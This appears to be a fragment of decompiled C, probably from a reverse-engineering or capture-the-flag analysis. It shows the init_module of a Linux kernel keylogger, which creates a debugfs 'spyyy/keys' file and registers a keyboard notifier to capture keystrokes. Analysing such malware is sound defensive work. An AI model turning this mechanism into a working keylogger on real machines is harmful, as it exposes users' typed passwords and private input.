 161
162 long long init_module()
163 {
164     unsigned long long v1;  // rdi
165     unsigned long long v2;  // rdi
166
167     __fentry__();
168     if (*((int *)&codes) <= 2)
169     {
170         subdir = debugfs_create_dir("spyyy", 0);
171         if (subdir <= -0x1000)
172         {
173             if (!subdir)
174             {
175                 return (unsigned long long)__x86_return_thunk(v1);
176             }
177             if (!debugfs_create_file("keys", 0x100, subdir, 0, &keys_fops))
178             {
179                 debugfs_remove(subdir);
180                 return (unsigned long long)__x86_return_thunk(v1);
181             }
182             register_keyboard_notifier(&spy_blk);
183             _printk(&g_400c71);
184         }
185     }
186     return (unsigned long long)__x86_return_thunk(v2);
187 }
188